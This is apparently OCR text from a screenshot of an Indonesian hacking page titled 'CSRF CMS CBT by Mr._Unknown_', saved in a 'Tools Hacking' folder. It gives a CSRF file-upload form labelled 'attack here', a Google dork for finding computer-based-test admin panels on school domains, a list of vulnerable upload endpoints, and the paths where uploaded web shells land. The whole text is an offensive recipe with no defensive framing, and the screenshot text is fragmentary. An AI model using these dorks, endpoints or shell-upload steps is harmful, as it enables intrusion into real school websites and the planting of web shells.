 File file:///D:/Penting/Tools%20Hacking%20Punya%20Rauf/csrf%20hacking/csrf%20cms%20cbt.html S n
Apps Yahoo! Finance - Busi New Tab Yahoo! Search - Web Inbox - Outlook Web SUPERUSER APOTEK GUDANG APOTEK PRB SUPERUSER PRB » Other bookmarks
URL: http://www.target.com/[path]/upload.php
POST File: Filedata / files[] / qqfile / userfile / dll
Serang Disini !
CSRF CMS CBT by Mr._Unknown_ Dorking Google : inurl:/panel/pages/login.php site: sch.id / Com . Exploit: /panel/pages/upload_gambar.php, /panel/pages/upload_video.php, /panel/pages/upload_audio.php,
/panel/pages/upload_file.php, /panel/pages/upload-file.php Direktori shell: /picture/shelllu.php, /audio/shelllu.php, /video/shelllu.php, /files/shelllu.php Website Vuln jadi blank putih dan muncul untuk upload file Copyright 11
Desember ©2018